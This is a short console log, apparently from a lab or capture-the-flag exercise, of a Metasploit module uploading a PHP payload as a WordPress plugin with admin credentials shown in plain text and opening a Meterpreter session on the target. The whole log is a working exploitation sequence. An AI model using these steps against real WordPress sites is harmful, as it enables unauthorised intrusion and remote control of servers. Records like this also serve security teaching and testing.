 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Authenticating with WordPress using harry@Ub3R.hacker:37hPKer@NNFu(X!IqQ...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/CPJjvRTqmn/kHgsukfPjN.php...
[*] Started bind TCP handler against 1.2.3.213:8004
[*] Sending stage (39282 bytes) to 1.2.3.213
[*] Meterpreter session 5 opened (1.2.3.202:49914 -> 1.2.3.213:8004) at 2021-01-10 06:22:04 +0530